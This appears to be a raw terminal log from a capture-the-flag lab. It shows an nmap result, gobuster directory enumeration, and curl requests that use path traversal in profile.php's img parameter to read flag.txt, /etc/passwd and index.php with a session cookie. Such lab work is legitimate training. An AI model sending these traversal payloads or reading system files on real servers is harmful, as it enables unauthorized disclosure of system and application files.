 | http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-title: System Monitoring Portal
Service Info: Host:  mail.filepath.lab; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 109.33 seconds
┌──(kali㉿kali)-[~/include]
└─$ curl "http://10.48.187.216:50000/profile.php?img=../../../../var/www/html/flag.txt" --cookie "PHPSE
SSID=gvl0h71gl4c3tnea4nrsa0urh7"
┌──(kali㉿kali)-[~/include]
└─$ curl "http://10.48.187.216:50000/profile.php?img=../../../../var/www/html/flag.txt" --cookie "PHPSE
SSID=gvl0h71gl4c3tnea4nrsa0urh7"
┌──(kali㉿kali)-[~/include]
└─$ curl "http://10.48.187.216:50000/profile.php?img=../../../../etc/passwd" --cookie "PHPSESSID=gvl0h7
1gl4c3tnea4nrsa0urh7"
┌──(kali㉿kali)-[~/include]
└─$ curl "http://10.48.187.216:50000/profile.php?img=../../../../var/www/html/index.php"
┌──(kali㉿kali)-[~/include]
└─$
└─$ gobuster dir -u http://10.48.187.216:50000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-med
ium.txt -x php,txt,html,bak -c "PHPSESSID=gvl0h71gl4c3tnea4nrsa0urh7"
===============================================================
Gobuster v3.8.2
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.48.187.216:50000
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] Cookies:                 PHPSESSID=gvl0h71gl4c3tnea4nrsa0urh7
[+] User Agent:              gobuster/3.8.2
[+] Extensions:              bak,php,txt,html
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
index.php            (Status: 200) [Size: 1613]
login.php            (Status: 200) [Size: 2046]
templates            (Status: 301) [Size: 327] [--> http://10.48.187.216:50000/templates/]
profile.php          (Status: 200) [Size: 17]
uploads              (Status: 301) [Size: 325] [--> http://10.48.187.216:50000/uploads/]
api.php              (Status: 500) [Size: 0]
javascript           (Status: 301) [Size: 328] [--> http://10.48.187.216:50000/javascript/]
logout.php           (Status: 302) [Size: 0] [--> index.php]
auth.php             (Status: 200) [Size: 0]
dashboard.php        (Status: 302) [Size: 1225] [--> login.php]
Progress: 50685 / 1102795 (4.60%)